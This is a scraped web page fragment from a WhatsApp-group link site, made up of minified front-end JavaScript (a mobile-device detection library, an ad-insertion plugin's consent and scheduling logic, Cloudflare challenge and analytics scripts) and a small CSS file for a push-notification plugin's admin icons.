os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

  ai_js_code = true;}
  function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1",function(){b("https://www.whatsappgroupsjoinlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.1.1",
  null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> 
  <script>

  (function(){var js = "window['__CF$cv$params']={r:'7b1383533b9c07cd',m:'zp8_GLq8p7SyIRvtTKs3S9_i3QtcrmfEXXz9qzgyvak-1680380219-0-AdpGRoDoVy1ryxu+PHgfxTAc/I9GQLQE27wawxF3TD2J5JhzBrLn0UwWmHWA9FJxLg+bCKU6NvDwCBdYNuEIBkuLf2Pj+vIOSbTWHcpWxce7InOwWkCrhv2jAovWXU41uKhZLePY+UWOa+gOxhGxN1mkl97nL12OleJZOSJ7ZoNf',s:[0x6a53078c80,0x39231c8e1e],u:'/cdn-cgi/challenge-platform/h/b'};var now=Date.now()/1000,offset=14400,ts=''+(Math.floor(now)-Math.floor(now%offset)),_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/h/b/scripts/alpha/invisible.js?ts='+ts,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.nonce = '';_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a36d75643b994347a665664dbc84e97a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/views/css/truepush-menu-styles.css?ver=1.0.7
body_size: -235
content:
@font-face{font-family:truepush;src:url(fonts/Truepush.eot);src:url(fonts/Truepush.eot?7vfwjk#iefix) format('embedded-opentype'),url(fonts/Truepush.ttf?7vfwjk) format('truetype'),url(fonts/Truepush.woff?7vfwjk) format('woff'),url(fonts/Truepush.svg?7vfwjk#icomoon) format('svg');font-weight:400;font-style:normal;font-display:block}#adminmenu .toplevel_page_truepush-push.menu-icon-generic div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}#adminmenu #menu-posts-product .menu-icon-post div.wp-menu-image:before,#adminmenu #menu-posts-product .menu-icon-product div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}#adminmenu #toplevel_page_wc-reports .menu-icon-generic div.wp-menu-image:before{font-family:truepush!important;content:"\e900";font-size:1.3em!important}